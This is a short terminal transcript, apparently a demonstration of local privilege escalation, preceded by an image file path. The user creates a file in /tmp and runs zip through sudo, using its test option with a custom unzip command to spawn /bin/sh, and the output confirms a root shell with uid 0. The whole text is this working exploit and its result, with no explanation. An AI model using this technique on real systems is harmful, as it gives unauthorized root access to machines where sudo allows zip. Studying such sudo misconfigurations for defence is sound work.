 zico@zico:~$
zico@zico:~$ touch /tmp/exploit
zico@zico:~$
zico@zico:~$ sudo -u root zip /tmp/exploit.zip /tmp/exploit -T --unzip-command="bash -c /bin/sh"
updating: tmp/exploit (stored 0%)
#
# whoami
root
#
# id
uid=0(root) gid=0(root) groups=0(root)
#